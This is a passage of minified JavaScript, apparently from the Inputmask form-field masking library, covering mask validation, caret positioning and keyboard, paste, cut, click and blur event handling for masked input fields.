e.isArray(n)||(n=[n]),n.length>0&&(n[0].alternation===i?0===(a=g(t,n.slice()).locator.slice()).length&&(a=n[0].locator.slice()):e.each(n,function(e,t){if(""!==t.def)if(0===a.length)a=t.locator.slice();else for(var n=0;n<a.length;n++)t.locator[n]&&-1===a[n].toString().indexOf(t.locator[n])&&(a[n]+=","+t.locator[n])})),a}(k,v),d=f.join(""),u=k)}if(m().tests[t]&&m().tests[t][0].cd===d)return r(m().tests[t]);for(var b=f.shift();b<l.length&&!(o(l[b],f,[b])&&u===t||u>t);b++);}return(0===p.length||h)&&p.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==i&&m().tests[t]?r(e.extend(!0,[],p)):(m().tests[t]=e.extend(!0,[],p),r(m().tests[t]))}function C(){return m()._buffer===i&&(m()._buffer=h(!1,1),m().buffer===i&&(m().buffer=m()._buffer.slice())),m()._buffer}function _(e){return m().buffer!==i&&!0!==e||(m().buffer=h(!0,v(),!0)),m().buffer}function A(e,t,n){var a,o;if(!0===e)d(),e=0,t=n.length;else for(a=e;a<t;a++)delete m().validPositions[a];for(o=e,a=e;a<t;a++)if(d(!0),n[a]!==c.skipOptionalPartCharacter){var r=w(o,n[a],!0,!0);!1!==r&&(d(!0),o=r.caret!==i?r.caret:r.pos+1)}}function x(t,n,i){switch(c.casing||n.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var o=m().validPositions[i-1];t=0===i||o&&o.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var r=Array.prototype.slice.call(arguments);r.push(m().validPositions),t=c.casing.apply(this,r)}}return t}function M(t,n,a){for(var o,r=c.greedy?n:n.slice(0,1),s=!1,l=a!==i?a.split(","):[],u=0;u<l.length;u++)-1!==(o=t.indexOf(l[u]))&&t.splice(o,1);for(var f=0;f<t.length;f++)if(-1!==e.inArray(t[f],r)){s=!0;break}return s}function w(t,n,o,r,s,l){function u(e){var t=z?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===m().maskLength?"full":t}function f(n,a,o){var s=!1;return e.each(E(n),function(l,f){for(var h=f.match,g=a?1:0,b="",y=h.cardinality;y>g;y--)b+=j(n-(y-1));if(a&&(b+=a),_(!0),!1!==(s=null!=h.fn?h.fn.test(b,m(),n,o,c,u(t)):(a===h.def||a===c.skipOptionalPartCharacter)&&""!==h.def&&{c:G(n,h,!0)||h.def,pos:n})){var P=s.c!==i?s.c:a;P=P===c.skipOptionalPartCharacter&&null===h.fn?G(n,h,!0)||h.def:P;var E=n,C=_();if(s.remove!==i&&(e.isArray(s.remove)||(s.remove=[s.remove]),e.each(s.remove.sort(function(e,t){return t-e}),function(e,t){k(t,t+1,!0)})),s.insert!==i&&(e.isArray(s.insert)||(s.insert=[s.insert]),e.each(s.insert.sort(function(e,t){return e-t}),function(e,t){w(t.pos,t.c,!0,r)})),s.refreshFromBuffer){var M=s.refreshFromBuffer;if(A(!0===M?M:M.start,M.end,C),s.pos===i&&s.c===i)return s.pos=v(),!1;if((E=s.pos!==i?s.pos:n)!==n)return s=e.extend(s,w(E,P,!0,r)),!1}else if(!0!==s&&s.pos!==i&&s.pos!==n&&(E=s.pos,A(n,E,_().slice()),E!==n))return s=e.extend(s,w(E,P,!0)),!1;return(!0===s||s.pos!==i||s.c!==i)&&(l>0&&d(!0),p(E,e.extend({},f,{input:x(P,h,E)}),r,u(t))||(s=!1),!1)}}),s}function p(t,n,a,o){if(o||c.insertMode&&m().validPositions[t]!==i&&a===i){var r,s=e.extend(!0,{},m().validPositions),l=v(i,!0);for(r=t;r<=l;r++)delete m().validPositions[r];m().validPositions[t]=e.extend(!0,{},n);var u,f=!0,p=m().validPositions,k=!1,g=m().maskLength;for(r=u=t;r<=l;r++){var b=s[r];if(b!==i)for(var y=u;y<m().maskLength&&(null===b.match.fn&&p[r]&&(!0===p[r].match.optionalQuantifier||!0===p[r].match.optionality)||null!=b.match.fn);){if(y++,!1===k&&s[y]&&s[y].match.def===b.match.def)m().validPositions[y]=e.extend(!0,{},s[y]),m().validPositions[y].input=b.input,h(y),u=y,f=!0;else if(P(y,b.match.def)){var E=w(y,b.input,!0,!0);f=!1!==E,u=E.caret||E.insert?v():y,k=!0}else if(!(f=!0===b.generatedInput)&&y>=m().maskLength-1)break;if(m().maskLength<g&&(m().maskLength=g),f)break}if(!f)break}if(!f)return m().validPositions=e.extend(!0,{},s),d(!0),!1}else m().validPositions[t]=e.extend(!0,{},n);return d(!0),!0}function h(t){for(var n=t-1;n>-1&&!m().validPositions[n];n--);var a,o;for(n++;n<t;n++)m().validPositions[n]===i&&(!1===c.jitMasking||c.jitMasking>n)&&(""===(o=E(n,b(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(a=g(n,o))&&(a.match.def===c.radixPointDefinitionSymbol||!O(n,!0)||e.inArray(c.radixPoint,_())<n&&a.match.fn&&a.match.fn.test(G(n),m(),n,!1,c))&&!1!==(C=f(n,G(n,a.match,!0)||(null==a.match.fn?a.match.def:""!==G(n)?G(n):_()[n]),!0))&&(m().validPositions[C.pos||n].generatedInput=!0))}o=!0===o;var y=t;t.begin!==i&&(y=z&&!u(t)?t.end:t.begin);var C=!0,D=e.extend(!0,{},m().validPositions);if(e.isFunction(c.preValidation)&&!o&&!0!==r&&!0!==l&&(C=c.preValidation(_(),y,n,u(t),c)),!0===C){if(h(y),u(t)&&(K(i,a.keyCode.DELETE,t,!0,!0),y=m().p),y<m().maskLength&&(W===i||y<W)&&(C=f(y,n,o),(!o||!0===r)&&!1===C&&!0!==l)){var T=m().validPositions[y];if(!T||null!==T.match.fn||T.match.def!==n&&n!==c.skipOptionalPartCharacter){if((c.insertMode||m().validPositions[S(y)]===i)&&!O(y,!0))for(var L=y+1,B=S(y);L<=B;L++)if(!1!==(C=f(L,n,o))){!function(t,n){var a=m().validPositions[n];if(a)for(var o=a.locator,r=o.length,s=t;s<n;s++)if(m().validPositions[s]===i&&!O(s,!0)){var l=E(s).slice(),c=g(s,l,!0),u=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,function(e,t){for(var n=0;n<r;n++){if(t.locator[n]===i||!M(t.locator[n].toString().split(","),o[n].toString().split(","),t.na)){var a=o[n],s=c.locator[n],l=t.locator[n];a-s>Math.abs(a-l)&&(c=t);break}u<n&&(u=n,c=t)}}),(c=e.extend({},c,{input:G(s,c.match,!0)||c.match.def})).generatedInput=!0,p(s,c,!0),m().validPositions[n]=i,f(n,a.input,!0)}}(y,C.pos!==i?C.pos:L),y=L;break}}else C={caret:S(y)}}!1===C&&c.keepStatic&&!o&&!0!==s&&(C=function(t,n,a){var o,s,l,u,f,p,h,k,g=e.extend(!0,{},m().validPositions),b=!1,y=v();for(u=m().validPositions[y];y>=0;y--)if((l=m().validPositions[y])&&l.alternation!==i){if(o=y,s=m().validPositions[o].alternation,u.locator[l.alternation]!==l.locator[l.alternation])break;u=l}if(s!==i){k=parseInt(o);var P=u.locator[u.alternation||s]!==i?u.locator[u.alternation||s]:h[0];P.length>0&&(P=P.split(",")[0]);var C=m().validPositions[k],_=m().validPositions[k-1];e.each(E(k,_?_.locator:i,k-1),function(o,l){h=l.locator[s]?l.locator[s].toString().split(","):[];for(var u=0;u<h.length;u++){var y=[],E=0,_=0,A=!1;if(P<h[u]&&(l.na===i||-1===e.inArray(h[u],l.na.split(","))||-1===e.inArray(P.toString(),h))){m().validPositions[k]=e.extend(!0,{},l);var x=m().validPositions[k].locator;for(m().validPositions[k].locator[s]=parseInt(h[u]),null==l.match.fn?(C.input!==l.match.def&&(A=!0,!0!==C.generatedInput&&y.push(C.input)),_++,m().validPositions[k].generatedInput=!/[0-9a-bA-Z]/.test(l.match.def),m().validPositions[k].input=l.match.def):m().validPositions[k].input=C.input,f=k+1;f<v(i,!0)+1;f++)(p=m().validPositions[f])&&!0!==p.generatedInput&&/[0-9a-bA-Z]/.test(p.input)?y.push(p.input):f<t&&E++,delete m().validPositions[f];for(A&&y[0]===l.match.def&&y.shift(),d(!0),b=!0;y.length>0;){var M=y.shift();if(M!==c.skipOptionalPartCharacter&&!(b=w(v(i,!0)+1,M,!1,r,!0)))break}if(b){m().validPositions[k].locator=x;var O=v(t)+1;for(f=k+1;f<v()+1;f++)((p=m().validPositions[f])===i||null==p.match.fn)&&f<t+(_-E)&&_++;b=w((t+=_-E)>O?O:t,n,a,r,!0)}if(b)return!1;d(),m().validPositions=e.extend(!0,{},g)}}})}return b}(y,n,o)),!0===C&&(C={pos:y})}if(e.isFunction(c.postValidation)&&!1!==C&&!o&&!0!==r&&!0!==l){var I=c.postValidation(_(!0),C,c);if(I!==i){if(I.refreshFromBuffer&&I.buffer){var F=I.refreshFromBuffer;A(!0===F?F:F.start,F.end,I.buffer)}C=!0===I?C:I}}return C&&C.pos===i&&(C.pos=y),!1!==C&&!0!==l||(d(!0),m().validPositions=e.extend(!0,{},D)),C}function O(e,t){var n=b(e).match;if(""===n.def&&(n=y(e).match),null!=n.fn)return n.fn;if(!0!==t&&e>-1){var i=E(e);return i.length>1+(""===i[i.length-1].match.def?1:0)}return!1}function S(e,t){var n=m().maskLength;if(e>=n)return n;var i=e;for(E(n+1).length>1&&(h(!0,n+1,!0),n=m().maskLength);++i<n&&(!0===t&&(!0!==y(i).match.newBlockMarker||!O(i))||!0!==t&&!O(i)););return i}function D(e,t){var n,i=e;if(i<=0)return 0;for(;--i>0&&(!0===t&&!0!==y(i).match.newBlockMarker||!0!==t&&!O(i)&&((n=E(i)).length<2||2===n.length&&""===n[1].match.def)););return i}function j(e){return m().validPositions[e]===i?G(e):m().validPositions[e].input}function T(t,n,a,o,r){if(o&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(Z,o,n,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;A(!0===l?l:l.start,l.end,s.buffer||n),n=_(!0)}a!==i&&(a=s.caret!==i?s.caret:a)}}t!==i&&(t.inputmask._valueSet(n.join("")),a===i||o!==i&&"blur"===o.type?V(t,a,0===n.length):I(t,a),!0===r&&(J=!0,e(t).trigger("input")))}function G(t,n,a){if((n=n||y(t).match).placeholder!==i||!0===a)return e.isFunction(n.placeholder)?n.placeholder(c):n.placeholder;if(null===n.fn){if(t>-1&&m().validPositions[t]===i){var o,r=E(t),s=[];if(r.length>1+(""===r[r.length-1].match.def?1:0))for(var l=0;l<r.length;l++)if(!0!==r[l].match.optionality&&!0!==r[l].match.optionalQuantifier&&(null===r[l].match.fn||o===i||!1!==r[l].match.fn.test(o.match.def,m(),t,!0,c))&&(s.push(r[l]),null===r[l].match.fn&&(o=r[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return n.def}return c.placeholder.charAt(t%c.placeholder.length)}function L(t,o,r,s,l){function u(e,t){return-1!==C().slice(e,S(e)).join("").indexOf(t)&&!O(e)&&y(e).match.nativeDef===t.charAt(t.length-1)}var f=s.slice(),p="",h=-1,k=i;if(d(),r||!0===c.autoUnmask)h=S(h);else{var g=C().slice(0,S(-1)).join(""),P=f.join("").match(new RegExp("^"+a.escapeRegex(g),"g"));P&&P.length>0&&(f.splice(0,P.length*g.length),h=S(h))}if(-1===h?(m().p=S(h),h=0):m().p=h,e.each(f,function(n,a){if(a!==i)if(m().validPositions[n]===i&&f[n]===G(n)&&O(n,!0)&&!1===w(n,f[n],!0,i,i,!0))m().p++;else{var o=new e.Event("_checkval");o.which=a.charCodeAt(0),p+=a;var s=v(i,!0),l=m().validPositions[s],g=b(s+1,l?l.locator.slice():i,s);if(!u(h,p)||r||c.autoUnmask){var y=r?n:null==g.match.fn&&g.match.optionality&&s+1<m().p?s+1:m().p;k=ie.keypressEvent.call(t,o,!0,!1,r,y),h=y+1,p=""}else k=ie.keypressEvent.call(t,o,!0,!1,!0,s+1);if(!1!==k&&!r&&e.isFunction(c.onBeforeWrite)){var P=k;if(k=c.onBeforeWrite.call(Z,o,_(),k.forwardPosition,c),(k=e.extend(P,k))&&k.refreshFromBuffer){var E=k.refreshFromBuffer;A(!0===E?E:E.start,E.end,k.buffer),d(!0),k.caret&&(m().p=k.caret,k.forwardPosition=k.caret)}}}}),o){var E=i;n.activeElement===t&&k&&(E=c.numericInput?D(k.forwardPosition):k.forwardPosition),T(t,_(),E,l||new e.Event("checkval"),l&&"input"===l.type)}}function B(t){if(t){if(t.inputmask===i)return t.value;t.inputmask&&t.inputmask.refreshValue&&ie.setValueEvent.call(t)}var n=[],a=m().validPositions;for(var o in a)a[o].match&&null!=a[o].match.fn&&n.push(a[o].input);var r=0===n.length?"":(z?n.reverse():n).join("");if(e.isFunction(c.onUnMask)){var s=(z?_().slice().reverse():_()).join("");r=c.onUnMask.call(Z,s,r,c)}return r}function I(e,a,o,r){function s(t){return!0===r||!z||"number"!=typeof t||c.greedy&&""===c.placeholder||(t=e.inputmask.__valueGet.call(e).length-t),t}var l;if(a===i)return e.setSelectionRange?(a=e.selectionStart,o=e.selectionEnd):t.getSelection?(l=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&l.commonAncestorContainer!==e||(a=l.startOffset,o=l.endOffset):n.selection&&n.selection.createRange&&(o=(a=0-(l=n.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+l.text.length),{begin:s(a),end:s(o)};if(a.begin!==i&&(o=z?a.begin:a.end,a=z?a.end:a.begin),"number"==typeof a){a=s(a),o="number"==typeof(o=s(o))?o:a;var u=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*o;if(e.scrollLeft=u>e.scrollWidth?u:0,!1===c.insertMode&&a===o&&o++,e.inputmask.caretPos={begin:a,end:o},e.setSelectionRange)e.selectionStart=a,e.selectionEnd=o;else if(t.getSelection){if(l=n.createRange(),e.firstChild===i||null===e.firstChild){var f=n.createTextNode("");e.appendChild(f)}l.setStart(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),l.setEnd(e.firstChild,o<e.inputmask._valueGet().length?o:e.inputmask._valueGet().length),l.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(l)}else e.createTextRange&&((l=e.createTextRange()).collapse(!0),l.moveEnd("character",o),l.moveStart("character",a),l.select());V(e,{begin:a,end:o})}}function F(t){var n,a,o=_(),r=o.length,s=v(),l={},c=m().validPositions[s],u=c!==i?c.locator.slice():i;for(n=s+1;n<o.length;n++)u=(a=b(n,u,n-1)).locator.slice(),l[n]=e.extend(!0,{},a);var f=c&&c.alternation!==i?c.locator[c.alternation]:i;for(n=r-1;n>s&&(((a=l[n]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||f&&(f!==l[n].locator[c.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[c.alternation]&&M(a.locator[c.alternation].toString().split(","),f.toString().split(","))&&""!==E(n)[0].def))&&o[n]===G(n,a.match));n--)r--;return t?{l:r,def:l[r]?l[r].match:i}:r}function N(e){for(var t,n=F(),a=e.length,o=m().validPositions[v()];n<a&&!O(n,!0)&&(t=o!==i?b(n,o.locator.slice(""),o):y(n))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||n+1===a&&""===(o!==i?b(n+1,o.locator.slice(""),o):y(n+1)).match.def);)n++;for(;(t=m().validPositions[n-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)n--;return e.splice(n),e}function R(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return i;var n=!1,a=F(!0),o=D(a.l);if(a.def===i||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){n=!0;for(var r=0;r<=o;r++){var s=b(r).match;if(null!==s.fn&&m().validPositions[r]===i&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[r]!==G(r,s)){n=!1;break}}}return n}function K(t,n,o,r,s){if((c.numericInput||z)&&(n===a.keyCode.BACKSPACE?n=a.keyCode.DELETE:n===a.keyCode.DELETE&&(n=a.keyCode.BACKSPACE),z)){var l=o.end;o.end=o.begin,o.begin=l}n===a.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===c.insertMode)?(o.begin=D(o.begin),m().validPositions[o.begin]!==i&&m().validPositions[o.begin].input===c.groupSeparator&&o.begin--):n===a.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&m().validPositions[o.end]&&m().validPositions[o.end].input!==c.radixPoint?o.end+1:S(o.end)+1,m().validPositions[o.begin]!==i&&m().validPositions[o.begin].input===c.groupSeparator&&o.end++),k(o.begin,o.end,!1,r),!0!==r&&function(){if(c.keepStatic){for(var n=[],a=v(-1,!0),o=e.extend(!0,{},m().validPositions),r=m().validPositions[a];a>=0;a--){var s=m().validPositions[a];if(s){if(!0!==s.generatedInput&&/[0-9a-bA-Z]/.test(s.input)&&n.push(s.input),delete m().validPositions[a],s.alternation!==i&&s.locator[s.alternation]!==r.locator[s.alternation])break;r=s}}if(a>-1)for(m().p=S(v(-1,!0));n.length>0;){var l=new e.Event("keypress");l.which=n.pop().charCodeAt(0),ie.keypressEvent.call(t,l,!0,!1,!1,m().p)}else m().validPositions=e.extend(!0,{},o)}}();var u=v(o.begin,!0);if(u<o.begin)m().p=S(u);else if(!0!==r&&(m().p=o.begin,!0!==s))for(;m().p<u&&m().validPositions[m().p]===i;)m().p++}function U(i){function a(e){var t,a=n.createElement("span");for(var r in o)isNaN(r)&&-1!==r.indexOf("font")&&(a.style[r]=o[r]);a.style.textTransform=o.textTransform,a.style.letterSpacing=o.letterSpacing,a.style.position="absolute",a.style.height="auto",a.style.width="auto",a.style.visibility="hidden",a.style.whiteSpace="nowrap",n.body.appendChild(a);var s,l=i.inputmask._valueGet(),c=0;for(t=0,s=l.length;t<=s;t++){if(a.innerHTML+=l.charAt(t)||"_",a.offsetWidth>=e){var u=e-c,f=a.offsetWidth-e;a.innerHTML=l.charAt(t),t=(u-=a.offsetWidth/3)<f?t-1:t;break}c=a.offsetWidth}return n.body.removeChild(a),t}var o=(i.ownerDocument.defaultView||t).getComputedStyle(i,null),r=n.createElement("div");r.style.width=o.width,r.style.textAlign=o.textAlign,q=n.createElement("div"),i.inputmask.colorMask=q,q.className="im-colormask",i.parentNode.insertBefore(q,i),i.parentNode.removeChild(i),q.appendChild(r),q.appendChild(i),i.style.left=r.offsetLeft+"px",e(i).on("click",function(e){return I(i,a(e.clientX)),ie.clickEvent.call(i,[e])}),e(i).on("keydown",function(e){e.shiftKey||!1===c.insertMode||setTimeout(function(){V(i)},0)})}function V(e,t,a){function o(){p||null!==s.fn&&l.input!==i?p&&(null!==s.fn&&l.input!==i||""===s.def)&&(p=!1,f+="</span>"):(p=!0,f+="<span class='im-static'>")}function r(i){!0!==i&&h!==t.begin||n.activeElement!==e||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var s,l,u,f="",p=!1,h=0;if(q!==i){var d=_();if(t===i?t=I(e):t.begin===i&&(t={begin:t,end:t}),!0!==a){var k=v();do{r(),m().validPositions[h]?(l=m().validPositions[h],s=l.match,u=l.locator.slice(),o(),f+=d[h]):(l=b(h,u,h-1),s=l.match,u=l.locator.slice(),(!1===c.jitMasking||h<k||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>h)&&(o(),f+=G(h,s))),h++}while((W===i||h<W)&&(null!==s.fn||""!==s.def)||k>h||p);-1===f.indexOf("im-caret")&&r(!0),p&&o()}var g=q.getElementsByTagName("div")[0];g.innerHTML=f,e.inputmask.positionColorMask(e,g)}}r=r||this.maskset,c=c||this.opts;var H,Q,W,q,Z=this,$=this.el,z=this.isRTL,X=!1,J=!1,Y=!1,ee=!1,te=!1,ne={on:function(t,n,o){var r=function(t){var n=this;if(n.inputmask===i&&"FORM"!==this.nodeName){var r=e.data(n,"_inputmask_opts");r?new a(r).mask(n):ne.off(n)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(n.disabled||n.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===J)return J=!1,t.preventDefault();u&&(te=!0);break;case"keydown":X=!1,J=!1;break;case"keypress":if(!0===X)return t.preventDefault();X=!0;break;case"click":if(f||p){var s=arguments;return setTimeout(function(){o.apply(n,s)},0),!1}}var l=o.apply(n,arguments);return te&&(te=!1,setTimeout(function(){I(n,n.inputmask.caretPos)})),!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[n]=t.inputmask.events[n]||[],t.inputmask.events[n].push(r),-1!==e.inArray(n,["submit","reset"])?null!==t.form&&e(t.form).on(n,r):e(t).on(n,r)},off:function(t,n){if(t.inputmask&&t.inputmask.events){var i;n?(i=[])[n]=t.inputmask.events[n]:i=t.inputmask.events,e.each(i,function(n,i){for(;i.length>0;){var a=i.pop();-1!==e.inArray(n,["submit","reset"])?null!==t.form&&e(t.form).off(n,a):e(t).off(n,a)}delete t.inputmask.events[n]})}}},ie={keydownEvent:function(t){var n=this,i=e(n),o=t.keyCode,r=I(n);if(o===a.keyCode.BACKSPACE||o===a.keyCode.DELETE||p&&o===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&o===a.keyCode.X&&!s("cut"))t.preventDefault(),K(n,o,r),T(n,_(!0),m().p,t,n.inputmask._valueGet()!==_().join("")),n.inputmask._valueGet()===C().join("")?i.trigger("cleared"):!0===R(_())&&i.trigger("complete");else if(o===a.keyCode.END||o===a.keyCode.PAGE_DOWN){t.preventDefault();var l=S(v());c.insertMode||l!==m().maskLength||t.shiftKey||l--,I(n,t.shiftKey?r.begin:l,l,!0)}else o===a.keyCode.HOME&&!t.shiftKey||o===a.keyCode.PAGE_UP?(t.preventDefault(),I(n,0,t.shiftKey?r.begin:0,!0)):(c.undoOnEscape&&o===a.keyCode.ESCAPE||90===o&&t.ctrlKey)&&!0!==t.altKey?(L(n,!0,!1,H.split("")),i.trigger("click")):o!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&o===a.keyCode.TAB?(!0===t.shiftKey?(null===y(r.begin).match.fn&&(r.begin=S(r.begin)),r.end=D(r.begin,!0),r.begin=D(r.end,!0)):(r.begin=S(r.begin,!0),r.end=S(r.begin,!0),r.end<m().maskLength&&r.end--),r.begin<m().maskLength&&(t.preventDefault(),I(n,r.begin,r.end))):t.shiftKey||!1===c.insertMode&&(o===a.keyCode.RIGHT?setTimeout(function(){var e=I(n);I(n,e.begin)},0):o===a.keyCode.LEFT&&setTimeout(function(){var e=I(n);I(n,z?e.begin+1:e.begin-1)},0)):(c.insertMode=!c.insertMode,I(n,c.insertMode||r.begin!==m().maskLength?r.begin:r.begin-1));c.onKeyDown.call(this,t,_(),I(n).begin,c),Y=-1!==e.inArray(o,c.ignorables)},keypressEvent:function(t,n,o,r,s){var l=this,u=e(l),f=t.which||t.charCode||t.keyCode;if(!(!0===n||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||Y))return f===a.keyCode.ENTER&&H!==_().join("")&&(H=_().join(""),setTimeout(function(){u.trigger("change")},0)),!0;if(f){46===f&&!1===t.shiftKey&&""!==c.radixPoint&&(f=c.radixPoint.charCodeAt(0));var p,h=n?{begin:s,end:s}:I(l),v=String.fromCharCode(f);m().writeOutBuffer=!0;var k=w(h,v,r);if(!1!==k&&(d(!0),p=k.caret!==i?k.caret:n?k.pos+1:S(k.pos),m().p=p),!1!==o&&(setTimeout(function(){c.onKeyValidation.call(l,f,k,c)},0),m().writeOutBuffer&&!1!==k)){var g=_();T(l,g,c.numericInput&&k.caret===i?D(p):p,t,!0!==n),!0!==n&&setTimeout(function(){!0===R(g)&&u.trigger("complete")},0)}if(t.preventDefault(),n)return!1!==k&&(k.forwardPosition=p),k}},pasteEvent:function(n){var i,a=this,o=n.originalEvent||n,r=e(a),s=a.inputmask._valueGet(!0),l=I(a);z&&(i=l.end,l.end=l.begin,l.begin=i);var u=s.substr(0,l.begin),f=s.substr(l.end,s.length);if(u===(z?C().reverse():C()).slice(0,l.begin).join("")&&(u=""),f===(z?C().reverse():C()).slice(l.end).join("")&&(f=""),z&&(i=u,u=f,f=i),t.clipboardData&&t.clipboardData.getData)s=u+t.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;s=u+o.clipboardData.getData("text/plain")+f}var p=s;if(e.isFunction(c.onBeforePaste)){if(!1===(p=c.onBeforePaste.call(Z,s,c)))return n.preventDefault();p||(p=s)}return L(a,!1,!1,z?p.split("").reverse():p.toString().split("")),T(a,_(),S(v()),n,H!==_().join("")),!0===R(_())&&r.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(t){var n=this,i=n.inputmask._valueGet();if(_().join("")!==i){var o=I(n);if(i=function(e,t,n){return"."===t.charAt(n.begin-1)&&""!==c.radixPoint&&((t=t.split(""))[n.begin-1]=c.radixPoint.charAt(0),t=t.join("")),t}(0,i,o),i=function(e,t,n){if(f){var i=t.replace(_().join(""),"");if(1===i.length){var a=t.split("");a.splice(n.begin,0,i),t=a.join("")}}return t}(0,i,o),_().join("")!==i){var r=_().join(""),s=i.length>r.length?-1:0,l=i.substr(0,o.begin),u=i.substr(o.begin),p=r.substr(0,o.begin+s),h=r.substr(o.begin+s),m=o,d="",v=!1;if(l!==p){for(var k=(v=l.length>=p.length)?l.length:p.length,g=0;l.charAt(g)===p.charAt(g)&&g<k;g++);v&&(0===s&&(m.begin=g),d+=l.slice(g,m.end))}if(u!==h&&(u.length>h.length?d+=u.slice(0,1):u.length<h.length&&(m.end+=h.length-u.length,v||""===c.radixPoint||""!==u||l.charAt(m.begin+s-1)!==c.radixPoint||(m.begin--,d=c.radixPoint))),T(n,_(),{begin:m.begin+s,end:m.end+s}),d.length>0)e.each(d.split(""),function(t,i){var a=new e.Event("keypress");a.which=i.charCodeAt(0),Y=!1,ie.keypressEvent.call(n,a)});else{m.begin===m.end-1&&(m.begin=D(m.begin+1),m.begin===m.end-1?I(n,m.begin):I(n,m.begin,m.end));var b=new e.Event("keydown");b.keyCode=a.keyCode.DELETE,ie.keydownEvent.call(n,b),!1===c.insertMode&&I(n,I(n).begin-1)}t.preventDefault()}}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var n=this,i=n.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(Z,i,c)||i),i=i.split(""),L(n,!0,!1,z?i.reverse():i),H=_().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&n.inputmask._valueGet()===C().join("")&&n.inputmask._valueSet("")},focusEvent:function(e){var t=this,n=t.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===n)&&(t.inputmask._valueGet()!==_().join("")?T(t,_(),S(v())):!1===ee&&I(t,S(v()))),!0===c.positionCaretOnTab&&!1===ee&&""!==n&&(T(t,_(),I(t)),ie.clickEvent.apply(t,[e,!0])),H=_().join("")},mouseleaveEvent:function(e){var t=this;if(ee=!1,c.clearMaskOnLostFocus&&n.activeElement!==t){var i=_().slice(),a=t.inputmask._valueGet();a!==t.getAttribute("placeholder")&&""!==a&&(-1===v()&&a===C().join("")?i=[]:N(i),T(t,i))}},clickEvent:function(t,a){function o(t){if(""!==c.radixPoint){var n=m().validPositions;if(n[t]===i||n[t].input===G(t)){if(t<S(-1))return!0;var a=e.inArray(c.radixPoint,_());if(-1!==a){for(var o in n)if(a<o&&n[o].input!==G(o))return!1;return!0}}}return!1}var r=this;setTimeout(function(){if(n.activeElement===r){var e=I(r);if(a&&(z?e.end=e.begin:e.begin=e.end),e.begin===e.end)switch(c.positionCaretOnClick){case"none":break;case"radixFocus":if(o(e.begin)){var t=_().join("").indexOf(c.radixPoint);I(r,c.numericInput?S(t):t);break}default:var s=e.begin,l=v(s,!0),u=S(l);if(s<u)I(r,O(s,!0)||O(s-1,!0)?s:S(s));else{var f=m().validPositions[l],p=b(u,f?f.match.locator:i,f),h=G(u,p.match);if(""!==h&&_()[u]!==h&&!0!==p.match.optionalQuantifier&&!0!==p.match.newBlockMarker||!O(u,!0)&&p.match.def===h){var d=S(u);(s>=d||s===u)&&(u=d)}I(r,u)}}}},0)},dblclickEvent:function(e){var t=this;setTimeout(function(){I(t,0,S(v()))},0)},cutEvent:function(i){var o=this,r=e(o),s=I(o),l=i.originalEvent||i,c=t.clipboardData||l.clipboardData,u=z?_().slice(s.end,s.begin):_().slice(s.begin,s.end);c.setData("text",z?u.reverse().join(""):u.join("")),n.execCommand&&n.execCommand("copy"),K(o,a.keyCode.DELETE,s),T(o,_(),m().p,i,H!==_().join("")),o.inputmask._valueGet()===C().join("")&&r.trigger("cleared")},blurEvent:function(t){var n=e(this),a=this;if(a.inputmask){var o=a.inputmask._valueGet(),r=_().slice();""===o&&q===i||(c.clearMaskOnLostFocus&&(-1===v()&&o===C().join("")?r=[]:N(r)),!1===R(r)&&(setTimeout(function(){n.trigger("incomplete")},0),c.clearIncomplete&&(d(),r=c.clearMaskOnLostFocus?[]:C().slice())),T(a,r,i,t)),H!==_().join("")&&(H=r.join(""),n.trigger("change"))}},mouseenterEvent:function(e){var 